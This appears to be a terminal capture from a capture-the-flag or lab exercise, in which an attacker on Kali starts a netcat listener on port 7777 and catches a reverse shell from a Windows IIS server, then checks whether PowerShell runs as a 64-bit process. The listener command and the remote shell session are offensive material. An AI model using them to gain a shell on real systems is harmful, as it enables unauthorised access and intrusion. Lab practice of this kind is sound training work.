 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.81] 52515
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\internal-01\log>[environment]::Is64BitProcess
[environment]::Is64BitProcess
The filename, directory name, or volume label syntax is incorrect.
C:\inetpub\wwwroot\internal-01\log>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log> [environment]::Is64BitProcess
[environment]::Is64BitProcess
True